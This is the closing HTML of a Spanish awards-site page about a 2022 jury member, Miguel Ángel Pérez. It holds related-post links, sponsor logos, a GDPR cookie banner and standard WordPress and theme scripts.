                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.premiosempresasocial.com/juanma-romero-presidente-del-jurado-2022/">Juanma Romero, Presidente del Jurado 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.premiosempresasocial.com/edicion-2021/">Edición 2021</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.premiosempresasocial.com/author/premiosempresa/">premiosempresa</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="premiosempresa"></span><meta itemprop="datePublished" content="2022-03-25T12:01:57+00:00"><meta itemprop="dateModified" content="2022-03-25T12:02:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg"></span><meta itemprop="name" content="Premios Empresa Social"></span><meta itemprop="headline " content="Miguel Angel Pérez, Miembro del Jurado 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="385"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697599dee493a_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697599dee493a" ><script>var block_td_uid_3_697599dee493a = new tdBlock();
block_td_uid_3_697599dee493a.id = "td_uid_3_697599dee493a";
block_td_uid_3_697599dee493a.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_697599dee493a_rand","td_column_number":5,"live_filter_cur_post_id":2073,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697599dee493a_rand","tdc_css_class_style":"td_uid_3_697599dee493a_rand_style"}';
block_td_uid_3_697599dee493a.td_column_number = "5";
block_td_uid_3_697599dee493a.block_type = "td_block_related_posts";
block_td_uid_3_697599dee493a.post_count = "3";
block_td_uid_3_697599dee493a.found_posts = "3";
block_td_uid_3_697599dee493a.header_color = "";
block_td_uid_3_697599dee493a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697599dee493a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_697599dee493a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697599dee58b8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697599dee493a" href="#">Artículo relacionados</a><a id="td_uid_5_697599dee58bc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697599dee493a" href="#">Más del autor</a></h4><div id=td_uid_3_697599dee493a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/juanma-romero-presidente-del-jurado-2022/" rel="bookmark" class="td-image-wrap" title="Juanma Romero, Presidente del Jurado 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="Juanma Romero, Presidente del Jurado 2022" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/juanmajurado-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/juanma-romero-presidente-del-jurado-2022/" rel="bookmark" title="Juanma Romero, Presidente del Jurado 2022">Juanma Romero, Presidente del Jurado 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/mariana-banazol-miembro-del-jurado-2022/" rel="bookmark" class="td-image-wrap" title="Mariana Banazol, Miembro del Jurado 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="Mariana Banazol, Miembro del Jurado 2022" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/salomeweb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/mariana-banazol-miembro-del-jurado-2022/" rel="bookmark" title="Mariana Banazol, Miembro del Jurado 2022">Mariana Banazol, Miembro del Jurado 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/salome-suarez-miembro-del-jurado-2022/" rel="bookmark" class="td-image-wrap" title="Salomé Suárez, Miembro del Jurado 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="Salomé Suárez, Miembro del Jurado 2022" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2021/04/salomeweb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/salome-suarez-miembro-del-jurado-2022/" rel="bookmark" title="Salomé Suárez, Miembro del Jurado 2022">Salomé Suárez, Miembro del Jurado 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697599dee493a" data-td_block_id="td_uid_3_697599dee493a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_697599dee493a" data-td_block_id="td_uid_3_697599dee493a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="http://fundaciongala.com/"><img decoding="async" class="alignnone size-full wp-image-1116" src="https://www.premiosempresasocial.com/wp-content/uploads/2023/04/gala-webexcelenciaaniversario.png" alt="" width="50" height="30" /></a><a href="http://www.campusuniversitarioeuropeo.com/"><img decoding="async" class="alignnone size-full wp-image-962" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-cue.png" alt="" width="150" height="60" /></a><a href="http://www.usm.edu.mx/"><img decoding="async" class="alignnone size-full wp-image-968" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-sanmiguel.png" alt="" width="150" height="60" /></a><a href="http://www.publifestival.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-959" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-publifestival.png" alt="" width="150" height="60" /></a><a href="https://www.unglobalcompact.org/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-965" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-global.png" alt="" width="150" height="60" /></a><a href="http://faada.org/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-963" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-faada.png" alt="" width="150" height="60" /></a><a href="http://www.renfe.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-958" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-renfe.png" alt="" width="150" height="60" /></a></p>
</div>
		</aside><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Aviso_legal.pdf"><span style="color: black;"> Aviso Legal</span></a><br />
<a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Politica_de_PRIVACIDAD_PD_WEB_FORM.pdf"><span style="color: black;">Política de Privacidad</span></a><br />
<a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Politica_de_cookies_PD_COOKIE_CAPTURE-2.pdf"><span style="color: black;">Política de Cookies</span></a></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-523"><a href="https://www.premiosempresasocial.com/inicio/">Inicio</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Premios Empresa Social                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697599deea264
    -->

    <script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.premiosempresasocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.premiosempresasocial.com\/wp-admin\/admin-ajax.php","post_id":"2073","plugin_dir":"https:\/\/www.premiosempresasocial.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Premios Empresa Social"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.premiosempresasocial.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.premiosempresasocial.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>